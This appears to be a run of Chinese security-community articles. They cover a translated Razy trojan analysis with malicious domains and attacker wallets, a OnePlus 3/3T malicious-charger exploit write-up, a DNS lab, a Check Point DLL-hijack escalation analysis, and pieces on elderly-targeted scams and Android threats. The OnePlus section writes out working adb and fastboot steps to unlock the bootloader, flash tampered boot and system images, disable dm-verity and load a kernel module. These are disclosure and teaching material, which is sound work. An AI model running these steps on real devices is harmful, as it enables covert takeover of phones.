* 2searea0[.]info/js/main.js?_=
* touristsila1[.]info/js/main.js?_=
* solkoptions[.]host/js/main.js?_=
脚本main.js不会被混淆,并且可以从函数名称中看到它的功能。
上面的屏幕截图显示了函数`findAndReplaceWalletAddresses`的情况,它搜索比特币和以太坊钱包,并用攻击者钱包的地址替换它们。
值得注意的是,此功能几乎适用于除Google和Yandex域名以外的所有页面,以及`instagram.com和ok.ru`等热门域名。
指向钱包的QR码图像也会被替换。
当用户访问网站资源`gdax.com,pro.coinbase.com,exmo。*,binance。*`或在网页上检测到具有`src
='/res/exchangebox/qrcode /'`的元素时,会发生替换操作。
除了上述功能外,main.js还修改了加密货币交易所EXMO和YoBit的网页。 以下脚本调用将被添加到页面代码中:
* /js/exmo-futures.js?_= – when exmo. _/ru/_ pages are visited
* /js/yobit-futures.js?_= – when yobit. _/ru/_ pages are visited
其中一个域是`where is one of the domains nolkbacteria[.]info, 2searea0[.]info,
touristsila1[.]info,`或者`archivepoisk-zone[.]info.`
这些脚本会向用户显示一些关于交易所中与“新功能”相关的假消息,并提供以高于市场价格销售加密货币的消息。 换句话说,用户被说服将钱转移到攻击者的钱包中。
`Main.js`还修改了`Google和Yandex`搜索结果。 如果搜索请求与加密货币和加密货币交换相关联,则会将伪造的搜索结果添加到页面中:
* /(?:^|\s)(gram|телеграм|токен|ton|ico|telegram|btc|биткойн|bitcoin|coinbase|крипта|криптовалюта|,bnrjqy|биржа|бираж)(?:\s|$)/g;
* /(скачать. _музык|музык._ скачать)/g;
* /тор?рент/g;
这就是受感染用户被诱导访问受感染网站或以加密货币为主题的合法网站的方式,他们将在这些网站上看到上述消息。
当用户访问维基百科时,main.js会添加一个包含捐赠请求的内容,以支持在线百科全书。
网络犯罪分子的钱包地址用于代替银行详细信息。而原始的捐赠信息将被删除。
当用户访问网页telegram.org时,他们会看到可以用极低的价格购买Telegram的token。
当用户访问俄罗斯社交网络`Vkontakte(VK)`的页面时,该木马会为其添加广告内容。
如果用户点击横幅广告,他们会被重定向到网上诱骗资源(位于域名`ooo-ooo [.]`信息中),系统会提示他们现在支付一小笔钱以便以后赚取大量资金。
### IOCs
卡巴斯基实验室的产品检测Razy相关的脚本为`HEUR:Trojan.Script.Generic`。
以下是分析脚本中检测到的所有钱包地址:
* Bitcoin: ‘1BcJZis6Hu2a7mkcrKxRYxXmz6fMpsAN3L’, ‘1CZVki6tqgu2t4ACk84voVpnGpQZMAVzWq’, ‘3KgyGrCiMRpXTihZWY1yZiXnL46KUBzMEY’, ‘1DgjRqs9SwhyuKe8KSMkE1Jjrs59VZhNyj’, ’35muZpFLAQcxjDFDsMrSVPc8WbTxw3TTMC’, ’34pzTteax2EGvrjw3wNMxaPi6misyaWLeJ’.
* Ethereum: ’33a7305aE6B77f3810364e89821E9B22e6a22d43′, ‘2571B96E2d75b7EC617Fdd83b9e85370E833b3b1′, ’78f7cb5D4750557656f5220A86Bc4FD2C85Ed9a3’.
在撰写本文时,这些钱包的交易总额约为0.14 BTC加25 ETH。
#### MD5
Trojan.Win32.Razy.gen
707CA7A72056E397CA9627948125567A
2C274560900BA355EE9B5D35ABC30EF6
BAC320AC63BD289D601441792108A90C
90A83F3B63007D664E6231AA3BC6BD72
66DA07F84661FCB5E659E746B2D7FCCD
Main.js
2C95C42C455C3F6F3BD4DC0853D4CC00
2C22FED85DDA6907EE8A39DD12A230CF
i.js
387CADA4171E705674B9D9B5BF0A859C
67D6CB79955488B709D277DD0B76E6D3
Extab.js
60CB973675C57BDD6B5C5D46EF372475
Bgs.js
F9EF0D18B04DC9E2F9BA07495AE1189C
### 恶意域名
gigafilesnote[.]com
apiscr[.]com,
happybizpromo[.]com,
archivepoisk-zone[.]info,
archivepoisk[.]info,
nolkbacteria[.]info,
2searea0[.]info,
touristsila1[.]info,
touristsworl[.]xyz,
solkoptions[.]host.
solkoptions[.]site
mirnorea11[.]xyz,
miroreal[.]xyz,
anhubnew[.]info,
kidpassave[.]xyz
### 钓鱼域名
ton-ico[.]network,
ooo-ooo[.]info.
本文为翻译稿,原文地址:https://securelist.com/razy-in-search-of-cryptocurrency/89485/ | 社区文章 |
# 【技术分享】如何通过恶意充电器控制你的OnePlus 3/3T(含演示视频)
|
##### 译文声明
本文是翻译文章,文章来源:alephsecurity.com
原文地址:<https://alephsecurity.com/2017/03/26/oneplus3t-adb-charger/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
上个月,我们公布了OnePlus
3/3T中存在的[CVE-2017-5626](https://alephsecurity.com/vulns/aleph-2017003)漏洞(已在OxygenOS
4.0.2中修复),该漏洞允许攻击者在不恢复手机出厂设置前提下,解锁OnePus
3/3T。结合这个漏洞,我们还发现了[CVE-2017-5624](https://alephsecurity.com/vulns/aleph-2017002)漏洞(已在OxygenOS
4.0.3中修复),该漏洞允许攻击者攻击锁定状态下的设备,在不引起用户任何警觉情况下,实现持久化的高权限代码执行,同时也可以在受害者输入凭证后访问用户的隐私数据。然而,从攻击者角度来看,这个漏洞需要物理上接触设备,或通过已授权的ADB接口访问设备。
本文中,我们介绍了OnePlus
3/3T中新发现的一个严重漏洞,漏洞编号为[CVE-2017-5622](https://alephsecurity.com/vulns/aleph-2017004),OxygenOS
4.0.2及以下系统版本受此漏洞影响。漏洞的利用条件不像之前那般苛刻。该漏洞与CVE-2017-5626结合使用,还可让恶意充电器控制处于关机状态下的用户设备(或者恶意充电器也可以在连接手机后不充电,处于等待状态中,直到手机电量耗尽)。如果与CVE-2017-5624结合使用,攻击者还可以隐藏对设备系统(system)分区的篡改痕迹。
我们已经向OnePlus安全团队报告了CVE-2017-5622漏洞,他们在上个月发布的[OxygenOS
4.0.3](https://forums.oneplus.net/threads/oxygenos-4-0-3-n-ota-for-oneplus-3.497080/)系统版本中修复了该漏洞。感谢OnePlus安全团队对该漏洞的快速有效处理。
**二、演示视频**
在深入技术细节之前,我们可以先看一下几个PoC的演示视频。
第一个视频演示了恶意充电器如何利用CVE-2017-5622和CVE-2017-5626漏洞来获得root
shell、将SELinux设置为permissive模式、甚至执行内核代码:
视频一
第二个视频演示了恶意充电器如何利用CVE-2017-5622、CVE-2017-5624以及CVE-2017-5626三个漏洞替换系统分区,以进一步安装特权应用。请注意,一旦替换攻击过程结束,受害者将无法得知设备已被篡改。
视频二
**三、充电启动模式下的ADB访问(CVE-2017-5622)**
当人们将关机状态下的OnePlus
3/3T与某个充电器连接时,bootloader会以充电(charger)启动模式加载整个系统平台(换句话说,也就是ro.bootmode =
charger)。这种状态下的系统不应该开放任何敏感的USB接口,否则容易受到诸如“Juice-jacking”类型的恶意充电器的攻击。
令我们惊讶的是,第一次连接关机状态下的OnePlus 3/3T时,我们发现设备提供了一个adb访问接口:
> adb shell
android:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
android:/ $ getprop ro.bootmode
charger
android:/ $ getprop ro.boot.mode
charger
android:/ $ getprop | grep -i oxygen
[ro.oxygen.version]: [4.0.2]
android:/ $
我们感到非常疑惑,因为这种情况并不常见(也不应该出现)。我们立刻想到了两个问题:
**问题一:为什么ADB会在此时运行?**
这个问题可以在Android的启动过程中找到答案,具体来说,我们可以在init进程所调用的位于boot分区的几个脚本中找到答案。通过ps命令,我们可知init是adbd的父进程:
android:/ $ ps -x | grep adb
shell 444 1 12324 564 poll_sched 0000000000 S /sbin/adbd (u:2, s:10)
android:/ $ ps -x |grep init
root 1 0 15828 2496 SyS_epoll_ 0000000000 S /init (u:6, s:102)
因此,我们推测是init进程的某些脚本在设备处于充电启动模式时启动了adbd。仔细观察init.qcom.usb.rc,我们可以看到以下内容:
on charger
[...]
mkdir /dev/usb-ffs/adb 0770 shell shell
mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000
write /sys/class/android_usb/android0/f_ffs/aliases adb
setprop persist.sys.usb.config adb
setprop sys.usb.configfs 0
setprop sys.usb.config adb
[...]
当“ro.bootmode == charger”时,“on charger”事件会被触发,这一点我们也可以在Android
7.1.1的init.cpp文件中看到:
[...]
std::string bootmode = property_get("ro.bootmode");
if (bootmode == 'charger') {
am.QueueEventTrigger('charger');
} else {
am.QueueEventTrigger("late-init");
}
[...]
因此,init.usb.rc文件中的“sys.usb.config”属性被设置为“adb”,这会导致init进程启动adb:
[...]
on property:sys.usb.config=adb && property:sys.usb.configfs=0
write /sys/class/android_usb/android0/enable 0
write /sys/class/android_usb/android0/idVendor 2A70 #VENDOR_EDIT Anderson@, 2016/09/21, modify from 18d1 to 2A70
write /sys/class/android_usb/android0/idProduct 4EE7
write /sys/class/android_usb/android0/functions ${sys.usb.config}
write /sys/class/android_usb/android0/enable 1
start adbd
setprop sys.usb.state ${sys.usb.config}
[...]
**问题二:ADB授权保护机制在哪?**
为了保护设备在启动adbd时不受恶意USB端口(比如恶意充电器)影响,Android早已启用了ADB授权机制(自Jelly-bean开始),在这种机制下,任何尝试使用未授权设备获取ADB会话的行为都会被阻止。
那么,这种情况为什么不适用于OnePlus
3/3T?首先,我们来看看adbd的AOSP实现。在adbd_main函数中,我们可以看到控制ADB授权的几个全局标志,比如auth_required标志:
int adbd_main(int server_port) {
[...]
if (ALLOW_ADBD_NO_AUTH && property_get_bool("ro.adb.secure", 0) == 0) {
auth_required = false;
}
[...]
这个标志随后被用于handle_new_connection函数中:
static void handle_new_connection(atransport* t, apacket* p) {
[...]
if (!auth_required) {
handle_online(t);
send_connect(t);
} else {
send_auth_request(t);
}
[...]
}
因此我们推测,如果OxygenOS系统使用了adbd,那么ro.adb.secure值应该为0,然而事实并非如此:
android:/ $ getprop ro.adb.secure
1
android:/ $
因此,我们判断OnePlus
3/3T的OxygenOS系统使用了定制版的adbd!由于我们无法获得系统源码,因此我们需要研究从二进制层面研究一下。使用IDA反编译系统镜像,我们可以看到如下信息:
__int64 sub_400994()
{
[...]
if ( !(unsigned __int8)sub_440798("ro.adb.secure", 0LL) )
auth_required_50E088 = 0;
getprop("ro.wandrfmode", &v95, &byte_4D735C);
if ( !(unsigned int)strcmp(&v95, &a0_1) || !(unsigned int)strcmp(&v95, &a1_1) || !(unsigned int)strcmp(&v95, &a2) )
auth_required_50E088 = 0;
getprop("ro.boot.mode", &v94, &byte_4D735C);
if ( !(unsigned int)strcmp(&v94, 'charger') )
auth_required_50E088 = 0;
[...]
}
我们可以很清楚地看到,OnePlus使用了定制版的adb,使得系统在充电启动模式下时,auth_required值为0(这里顺便提一下,上述代码中的ro.wandrfmode与CVE-2017-5623漏洞有关)。
**四、漏洞利用**
那么我们可以如何利用这个ADB接口呢?首先,我们应该注意到,即使我们获得了一个shell,我们也无法访问用户数据,因为此时分区处于非挂载和加密状态。然而,我们可以通过“reboot
bootloader”命令重启设备,进入fastboot模式,利用CVE-2017-5626漏洞替换boot或者system分区!我们还需要利用CVE-2017-5624漏洞来消除篡改system分区所引起的任何警告信息。如果设备的bootloader已经处于解锁状态,我们甚至用不上CVE-2017-5626漏洞。
回顾一下,CVE-2017-5626漏洞(使用“fastboot oem 4F500301”命令)可以允许攻击者无视OEM
Unlocking限制条件,在未经用户确认和不擦除用户数据条件下使用fastboot方式解锁设备,同时,设备在运行此命令后仍会报告自身处于锁定状态。单独使用这个漏洞可以获得内核代码执行权限,但屏幕上会有5秒左右的警告信息。CVE-2017-5624漏洞允许攻击者使用fastboot方式禁用dm-verity,dm-verity防护功能可以防止system分区被篡改。
**PoC 1:恶意充电器获取root shell及内核代码执行权限(CVE-2017-5622/6)**
受害者将处于关机状态的设备连接至恶意充电器,此时攻击者能够获得一个ADB会话(CVE-2017-5622),可以重启设备进入fastboot:
> adb shell
android:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
android:/ $ reboot bootloader
> fastboot devices
cb010b5a fastboot
利用CVE-2017-5626漏洞,恶意充电器可以替换boot镜像,使得adbd以root权限运行,SELinux也被设置为permissive模式(参考我们之前的文章):
> fastboot flash boot evilboot.img
target reported max download size of 440401920 bytes
sending 'boot' (14836 KB)...
OKAY [ 0.335s]
writing 'boot'...
FAILED (remote: Partition flashing is not allowed)
finished. total time: 0.358s
> fastboot oem 4F500301
...
OKAY [ 0.020s]
finished. total time: 0.021s
> fastboot flash boot evilboot.img
target reported max download size of 440401920 bytes
sending 'boot' (14836 KB)...
OKAY [ 0.342s]
writing 'boot'...
OKAY [ 0.135s]
finished. total time: 0.480s
这样恶意充电器就可以在用户输入凭证信息前,获得一个root权限的shell,不过此时攻击者还无法访问用户数据:
OnePlus3:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:su:s0
OnePlus3:/ # getenforce
Permissive
OnePlus 3/3T的内核是在启用LKM条件下编译而成的,因此攻击者不需要修改或重新编译内核就可以运行内核代码。因此,我创建了一个小型内核模块:
#include <linux/module.h>
#include <linux/kdb.h>
int init_module(void)
{
printk(KERN_ALERT "Hello From Evil LKMn");
return 1;
}
恶意充电器可以将该模块加载到内核中:
OnePlus3:/data/local/tmp # insmod ./evil.ko
OnePlus3:/data/local/tmp # dmesg | grep "Evil LKM"
[19700121_21:09:58.970409]@3 Hello From Evil LKM
**PoC 2:恶意充电器替换system分区(CVE-2017-5622/4/6)**
这几个漏洞可以组合利用,在不向用户发出任何警告时,获得特权SELinux域中的代码执行权限,也可以访问原始用户数据。为了演示这一利用场景,我修改了system分区,添加了一个特权应用。为了添加特权应用,我们可以将目标APK文件放置于“/system/priv-app/<APK_DIR>”目录,这样该APK就会被添加到priv_app域(特权应用域)中,同时不要忘了使用chcon命令处理这个APK文件及它所处的文件目录。
同样的场景中,受害者将处于关机状态的设备连接至恶意充电器,攻击者通过CVE-2017-5622漏洞获取ADB会话,重启设备进入fastboot模式:
> adb shell
android:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0
android:/ $ reboot bootloader
> fastboot devices
cb010b5a fastboot
利用CVE-2017-5626漏洞,恶意充电器可以将原始system分区替换为恶意的system分区:
> fastboot flash system evilsystem.img
target reported max download size of 440401920 bytes
erasing 'system'...
FAILED (remote: Partition erase is not allowed)
finished. total time: 0.014s
> fastboot oem 4F500301
OKAY
[ 0.020s] finished. total time: 0.021s
> fastboot flash system evilsystem.img
target reported max download size of 440401920 bytes erasing 'system'...
OKAY [ 0.010s]
...
sending sparse 'system' 7/7 (268486 KB)...
OKAY [ 6.748s]
writing 'system' 7/7...
OKAY [ 3.291s]
finished. total time: 122.675s
使用CVE-2017-5624漏洞,恶意充电器可以禁用dm-verity保护:
> fastboot oem disable_dm_verity
...
OKAY
[ 0.034s] finished. total time: 0.036s
我们可以看到应用的确处于特权应用上下文的环境中:
1|OnePlus3:/ $ getprop | grep dm_verity
[ro.boot.enable_dm_verity]: [0]
OnePlus3:/ $ ps -Z | grep evilapp
u:r:priv_app:s0:c512,c768 u0_a16 4764 2200 1716004 74600 SyS_epoll_ 0000000000 S alephresearch.evilapp
**五、漏洞修复**
OnePlus通过修改“{persist.}sys.usb.config”文件,移除“on charger”事件中存在漏洞的条目,成功修复了该漏洞:
on charger
#yfb add to salve binder error log in poweroff charge
setrlimit 13 40 40
setprop sys.usb.config mass_storage
mkdir /dev/usb-ffs 0770 shell shell
mkdir /dev/usb-ffs/adb 0770 shell shell
mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000
write /sys/class/android_usb/android0/f_ffs/aliases adb
#14(0xe) means reject cpu1 cpu2 cpu3online
write /sys/module/msm_thermal/core_control/cpus_offlined 14
#add by [email protected] 2015/12/22, improve the performance of charging
write /sys/devices/system/cpu/cpu0/cpufreq/scaling_governor powersave
write /sys/devices/system/cpu/cpu1/online 0
write /sys/devices/system/cpu/cpu2/online 0
write /sys/devices/system/cpu/cpu3/online 0
#yfb add to salve binder error log in poweroff charge
start srvmag_charger
**六、OnePlus 2不受此漏洞影响**
OnePlus 2的“init.qcom.usb.rc”文件中,“on
charger”事件的“{persist}.sys.usb.config”属性同样被设置为“adb”:
on charger
mkdir /dev/usb-ffs 0770 shell shell
mkdir /dev/usb-ffs/adb 0770 shell shell
mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000
write /sys/class/android_usb/android0/f_ffs/aliases adb
setprop persist.sys.usb.config adb
[...]
“init.rc”文件中情况与此类似:
on charger
mount ext4 /dev/block/bootdevice/by-name/system /system ro
setprop sys.usb.configfs 0
load_system_props
class_start charger
setprop sys.usb.config adb
即便如此,我们对OnePlus 2设备进行测试时,无法获得adb shell,虽然此时设备的USB接口处于开放运行状态:
> adb shell
error: device unauthorized.
This adb server's $ADB_VENDOR_KEYS is not set
Try 'adb kill-server' if that seems wrong.
Otherwise check for a confirmation dialog on your device.
> adb devices
List of devices attached
6b3ef4d5 unauthorized
因此,OnePlus 2不受此漏洞影响。与OnePlus 3/3T情况相反,OnePlus
2的OxygenOS系统镜像保留了ADB授权机制。对系统镜像的反汇编后,我们发现该系统的确不存在ro.boot.mode以及auth_required被绕过问题。 | 社区文章 |
# 网络协议—DNS
## 实验目的
了解DNS运作方式
掌握各种DNS记录的作用
学会使用wireshark分析DNS数据
## 实验环境
* 操作机:Windows XP
* 实验工具:
* Wireshark2.2
## 实验内容
DNS即Domain Name
System,域名系统,作为Internet的一个重要组成部分,和常用的协议。DNS采用53端口基于UDP协议,当数据量大时,采用TCP协议。DNS协议的作用是把域名解析到IP地址,或者实现不通域名的跳转等等。在网络安全中也常用DNS数据包作为信息的载体,以绕过防火墙等安全设施。
### 实验一
了解常见DNS记录类型
#### 方法一 了解DNS协议
可以对应如下DNS报文格式:
Transaction ID: 由生成DNS查询的程序指定的16位的标志符。该标志符也被随后的应答报文所用,申请者利用这个标志将应答和原来的请求对应起来.
flags:标志位,标记查询/应答,查询类型,截断,递归查询等等
DNS正文字段:
type:DNS记录类型,常用的有:
* A:A记录,指向别名或IP地址。
* NS:解析服务器记录。
* MX:邮件交换记录。
* CNAME:别名。
* AAAA:IPv6地址解析。
* txt:为某个主机名或域名设置的说明。
* PTR:指针记录,PTR记录是A记录的逆向记录。
* SOA:标记一个区的开始,起始授权机构记录。
#### 方法二 分析DNS数据包
DNS应答:
查询sudalover.cn的DNSA记录,返回了sudalover.cn指向的一个别名:sudalover.cn.cdn.dnsv1.com,说明目标域名开启了CDN,然后CDN域名在解析直到ip地址。之所以查询A记录,指向了一个CNAME是因为sudalover.cn没有启用A记录指向ip地址,所以返回了CNAME。
下面是一个A记录指向ip地址的例子:
MX记录用于邮件交换,查询目标域名NX记录可以得知对方域名邮件服务指向。可以看出目标域名使用了QQ的邮件服务,并把自身的MX记录解析到了腾讯:
TXT记录,可以用来隐藏一些信息,常用于反垃圾邮件。
##### 注释
DNS协议查询和应答字段往往会传输大量的数据,所以可以用于隐藏数据。在常见的CTF和网络安全的实际应用中,往往会出现DNS夹杂数据的情况出现。 | 社区文章 |
# CVE-2019-8790:Check Point Endpoint Security初始客户端提权漏洞分析
|
##### 译文声明
本文是翻译文章,文章原作者 safebreach,文章来源:safebreach.com
原文地址:<https://safebreach.com/Post/Check-Point-Endpoint-Security-Initial-Client-for-Windows-Privilege-Escalation-to-SYSTEM>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 介绍
SafeBreach Labs在Windows的`Check Point Endpoint Security`客户端软件中发现了一个新漏洞。
本文将演示如何利用此漏洞,将 **任意未签名的DLL** 加载到以NT AUTHORITYSYSTEM身份运行的服务中,实现 **系统提权及权限维持** 。
## 0x02 Check Point Endpoint Security
Check Point Endpoint Security软件涵盖了数据安全、网络安全、高级威胁防御、取证和远程访问VPN解决方案等功能。
该软件的某些部分作为Windows服务以“NT AUTHORITYSYSTEM”的身份运行,为其提供了很高的权限。
在这篇文章描述了我们在Windows的Check Point Endpoint Security初始客户端软件中发现的漏洞。
后文将演示如何利用此漏洞实现权限提升,获得NT AUTHORITYSYSTEM级别的访问权限。
## 0x03 漏洞发现
在对软件的初步探索中,主要针对以下Check Point服务进行了研究:
> 1.“Check Point Endpoint Agent”(CPDA.exe)
> “2.Check Point Device Auxiliary Framework”(IDAFServerHostService.exe)
选择以上服务,主要出于以下原因:
> 1.以NT AUTHORITYSYSTEM身份运行 –
> 具有最高权限的用户帐户。这种服务可能具有由用户权限到系统权限的提权漏洞,这对攻击者来说是非常有用的。
> 2.该服务的可执行文件由Check Point签名,如果黑客找到了在此进程中执行代码的方法,则可将其用于规避安全产品检测的应用程序白名单绕过。
> 3.计算机启动后,此服务会自动启动,这意味着攻击者可能会将其用作权限维持。
在研究中发现,一旦启动Check Point Device Auxiliary Framework
Service务(IDAFServerHostService.exe), **IDAFServerHostService.exe** 签名进程就以 **NT
AUTHORITYSYSTEM** 身份运行。
一旦执行,服务尝试加载`atl110.dll`库(“ATL Module for Windows”),我们注意到一个有趣的行为:
该服务试图从PATH环境变量的不同目录中加载丢失的DLL文件。
我们将在下一部分中分析尝试加载丢失的DLL文件的原因。
## 0x04 PoC演示
在VM中安装Python
2.7。c:python27有一个ACL,允许所有经过身份验证的用户将文件写入ACL。这简化了提权操作,允许常规用户编写丢失了的DLL文件并以NT
AUTHORITYSYSTEM身份执行代码。
值得注意的是,管理用户或进程必须(1)设置目录ACL以允许非管理员用户帐户访问,(2)修改系统的`PATH`变量,包含该目录。这可以通过不同的应用程序来完成。
为了测试此提权漏洞,我们主要做了以下工作:
> 1.编译除原始Microsoft atl110.dll之外的未签名的代理DLL(我们将在”原因分析”部分解释原因)
> 2.添加自定义功能:加载任意未签名的DLL,并在加载DLL后将以下内容写入txt文件的文件名:
> 加载它的进程名称
> 执行它的用户名
> DLL文件的名称
**我们能够以普通用户的身份加载任意DLL,并在由Check Point签名为NT AUTHORITYSYSTEM的进程中执行任意代码。**
## 0x05 原因分析
启动“Check Point Device Auxiliary
Framework”服务(IDAFServerHostService.exe)后,将加载`iDAFServer.dll`库。
iDAFServer.dll库使用CoCreateInstance初始化以下CLSID的logger
COM对象:465DB11A-B20F-4C84-84B6-1EA5213D583A
[OleViewDotNet](https://github.com/tyranid/oleviewdotnet)简介(或注册表)介绍,这个logger
COM类是在`daf_logger.dll`库中实现的,这意味着一旦初始化COM对象,就会加载这个库同时调用导出的`DllGetClassObject`函数:
一旦调用了daf_logger.dll库的DllGetClassObject函数,就会调用导入的`AtlComModuleGetClassObject`函数:
我们可以看到此函数是从atl110.dll导入的,这会使服务尝试加载此DLL。
atl110.dll库与Microsoft Visual Studio Redistributable 2012软件包一起部署,而未随Check
Point软件一起安装,因此可能会丢失相应的DLL。
此漏洞有两个根本原因:
> 1.由于搜索路径不受控制,未能加载safe DLL – 在这种情况下,需要用 **SetDefaultDllDirectories**
> 函数将加载DLL的路径控制在可执行文件的范围内。
>
> 2.未对二进制文件进行数字证书验证。该程序没有检测正在加载的DLL是否已签名(例如使用WinVerifyTrust函数进行验证)。因此,可以加载任意未签名的DLL。
## 0x06 潜在的恶意用途和影响
下面将展示攻击者利用Check Point Device Auxiliary Framework Service漏洞的三种方式。
### 可执行文件签名和白名单绕过
该漏洞使攻击者能够 **利用签名服务加载和执行恶意负载** 。这一功能可能会被攻击者滥用,例如利用应用程序白名单绕执行恶意程序员或逃逸安全软件的检测。
### 权限维持
该漏洞使攻击者能够在每次加载服务时加载和执行恶意负载。这意味着即使攻击者在易受攻击的路径中删除了恶意DLL,该服务也会在每次重新启动时重新加载恶意代码。
### 权限提升
在攻击者获得对计算机的访问权限后,他可能具有有限的权限,这可能会限制对某些文件和数据的访问。该服务使其能够利用NT
AUTHORITYSYSTEM的身份进行操作,这是Windows中最强大的用户,几乎可以访问计算机上用户的所有文件和进程。
## 0x07 受影响的版本
适用于Windows的Check Point Endpoint Security初始客户端 – 版本低于E81.30
用于分析漏洞原因的文件:
> iDAFServerHostService.exe – 8.60.5.6825
> iDAFServer.dll – 8.60.5.6825
> daf_logger.dll – 8.60.5.6802
## 0x08 时间线
2019年8月1日 – 漏洞报告
2019年8月4日 – 得到Check Point的初步回应
2019年8月6日 – Check Point询问漏洞说明
2019年8月6日 – Check Point确认漏洞
2019年8月19日 – Check Point提供了修复计划
2019年8月27日 – Check Point发布修补版本(E81.30)[1],发布了一份公告及CVE-2019-8790。
## 0x09 参考
[1][Check Point Enterprise Endpoint Security
E81.30](https://supportcenter.checkpoint.com/supportcenter/portal?eventSubmit_doGoviewsolutiondetails=&solutionid=sk160812) | 社区文章 |
# 听讲座免费领鸡蛋?专骗老年人,7天骗光一个村!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
热情阳光、无微不至、送礼陪聊、体贴入微…有一群人看起来“人畜无害”,实则早已在每一份礼物的背后标上了天价。
## 仅用七天,骗光了一个村!
去年10月21日,公安部发文,揭露一个骗子集团用7天时间,骗光一个村的故事。
**第一天:骗子造势**
骗子进村后,打着给老人送福利、送温暖的旗号,见人就发鸡蛋、牙膏等小礼品,顺便告诉你, **回去拉人来,明天还有礼品发。**
面对这突如其来的「馅饼」,大爷大妈们自然高兴坏了,于是四处拉人。
**第二天:开始他们的表演**
履行承诺,给来的人都送礼品,不过礼品高级一些,比如毛巾、茶杯之类。并会告诉来领奖的老人: **明天准时来,还会有免费东西送** ,限量100名。
**第三天:礼品再次升级**
有了前两天的积累,几乎附近的中老年人都闻声赶来。 **“教授”要洗脑了,** 开始介绍起他们可以治病的神奇产品,当然,这一步他们没有开始售卖,仅仅只是讲课。
**第四天:重头戏粉墨登场**
**产品开始登场但有点贵**
,要么是近万元的“治病”床垫,要么是上千元的“保健”马甲。你现场交1000元押金,拿着产品回家试用。如果觉得可以,回来交尾款,如果不满意可以退押金,还能继续拿礼品。在托和演员的卖力表演下,现场气氛达到高潮。
**第五天:以进为退的方法“奏效”**
果然有人退押金来了,但出乎意料的是居然真的拿到礼品了。至此,信任感拉满。很多没有交钱的人就后悔了,争抢着问明天还有没有活动,
**骗子说明天还有更大的惊喜。**
**第六天:撒网收鱼**
在前期信任的建立基础下,现场下单的人越来越多。大家兴高采烈地把床垫、马甲拿回家,等待第二天去退押金。
**第七天:老人们扑空了**
老人们排队来退押金,等着拿礼品。然而, **骗子早拿着那1000元的押金跑路了,**
而所谓的“治病”床垫成本160元、“保健”马甲成本50元。至此,一场“七天骗光一个村”的骗局形成。
骗子的高明之处在于,前期将信任值建立起来,并给老人们发放各种礼品让其尝到甜头并在不知不觉中交下押金。
## 保健品诈骗招数
那些针对老年人的保健品骗局时有发生,骗子们往往会抓住人的心理,招数用尽。
**1、打亲情牌**
任何保健品骗子,对于进店的人都很热情。轻则嘘寒问暖,重则直接喊「爸妈」。在这种亲情牌作用下,掏腰包自然顺理成章。
**2、专去小城镇**
很多保健品骗子喜欢去小城镇,当然不是去送温暖的,而是盯上了这些地方文化程度不高的中老年人。就像前面说的,先发礼品再忽悠,是他们惯用的伎俩。
**3、包装讲课**
**包装是所有保健品骗子的「必修课」,最常见的是打着「教授」的名义,是包装的典型代表。**
在这种包装下,人们往往觉得眼前这个「专家」德高望重,信任感自然就来了。
**4、固定讲课内容**
固定讲课内容,夸大药效,夸大危害,总之就是引起焦虑,最后让你买产品!
**5、各种「免费送」**
占小便宜是大部分人都无法避免的心理,骗子们自然也会抓住这个心理。先给你送点小礼品,或者车接车送,或者送午餐,反正就是让到现场的人感觉自己赚了。
**6、免费体检、旅游**
**「义诊」是很多骗子喜欢用的伎俩,百试不爽。** 他们往往会篡改体检数据,然后各种方法让你购买产品。
**7、烘托气氛**
请托或者演员,又或者是现场摆满锦旗,反正现场气氛那是没得说。最后再欢迎所谓的「专家」「教授」入场,这个时候「专家」的权威性自然就建立了。
上面这些保健品宣传中的套路,其实都很老套。但就是这种老套的套路,却总是能出「奇效」。一定要多关心身边的老人们,多询问他们的日常,一旦发现老人有陷入保健品诈骗的端倪,及时纠正和引导。 | 社区文章 |
# Android平台战场:2019年上半年安全事件总结分析
##### 译文声明
本文是翻译文章,文章原作者 奇安信威胁情报中心,文章来源:奇安信威胁情报中心
原文地址:<https://mp.weixin.qq.com/s/kNKxOvG29BUeaNYnWYNGrA>
译文仅供参考,具体内容表达以及含义原文为准。
## 序言
智能手机每个人都在用,甚至已经成了生活的必需品,占据了人们每天的大部分时间,手机屏幕已经成为很多人的第一屏幕。随着智能手机的不断更新,相应的手机APP种类、数量也越来越多。现阶段,人们对于手机使用的安全意识已经慢慢重视起来,但依然低于对计算机安全的意识。
随着移动办公的发展,不论是企业员工还是国家单位工作人员,都会用手机访问公司内部数据,根据IBM的研究,用户对移动设备上的网络钓鱼攻击的回应是桌面的三倍,而原因仅仅是因为手机是人们最先看到消息的地方,而且企业数据、政府数据的泄露导致的损失,很多时候是无法挽回的。如今,移动安全已经不仅仅是个人手机安全的问题,移动访问也越来越成为企业安全威胁的重要的来源,甚至影响到国家安全。
移动恶意软件,随着目的性的增强与攻击范围的扩大,其技术手段与种类也更加的隐蔽与繁多。Android作为目前世界上最大的移动应用平台,必然成为恶意代码获取其犯罪收益、窃取敏感信息的重灾区。
